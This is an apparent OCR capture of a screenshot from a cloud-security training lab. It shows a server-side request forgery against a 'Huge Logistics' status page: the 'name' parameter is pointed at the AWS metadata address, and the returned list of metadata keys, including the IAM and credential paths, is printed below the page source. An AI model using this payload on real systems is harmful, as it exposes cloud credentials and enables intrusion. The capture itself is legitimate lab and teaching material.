 view-source:http://app.huge-logistics.com/status/status.php?name=169.254.169.254/latest/meta-data/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
29
30 <link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
31 <link href="//bootswatch.com/yeti/bootstrap.min.css" rel="stylesheet" type="text/css" />
32
33 <script src="//code.jquery.com/jquery.min.js"></script>
34 <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js"></script>
35
36 </head>
37 <body>
38
39 <center>
40 <br>
41 <br>
42 <br>
43 <h1>Huge Logistics Service Status</h1>
44 <br>
45 <form>
46 <form action="index.php" method="post">
47 <input type="hidden" name="name" value="hugelogisticsstatus.com">
48 <input type="submit" class="button" value="Check">
49 </form>
50 </center>
51
52 ami-id
53 ami-launch-index
54 ami-manifest-path
55 block-device-mapping/
56 events/
57 hostname
58 iam/
59 identity-credentials/
60 instance-action
61 instance-id
62 instance-life-cycle
63 instance-type
64 local-hostname
65 local-ipv4
66 mac
67 metrics/
68 network/
69 placement/
70 profile
71 public-hostname
72 public-ipv4
73 public-keys/
74 reservation-id
75 security-groups
76 services/
77 system